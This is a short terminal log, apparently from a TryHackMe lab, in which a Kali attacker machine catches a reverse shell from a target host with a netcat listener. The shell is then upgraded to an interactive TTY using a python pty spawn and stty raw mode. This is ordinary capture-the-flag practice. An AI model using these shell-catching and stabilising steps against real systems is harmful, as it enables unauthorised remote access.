 ┌──(kali㉿kali)-[~/Downloads/thm]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.21.196.87] from (UNKNOWN) [10.10.191.62] 50312
python3 -c 'import pty;pty.spawn("/bin/bash")'
asterisk@ip-10-10-191-62:/home/magnus$ export TERM=xterm
export TERM=xterm
asterisk@ip-10-10-191-62:/home/magnus$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(kali㉿kali)-[~/Downloads/thm]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
asterisk@ip-10-10-191-62:/home/magnus$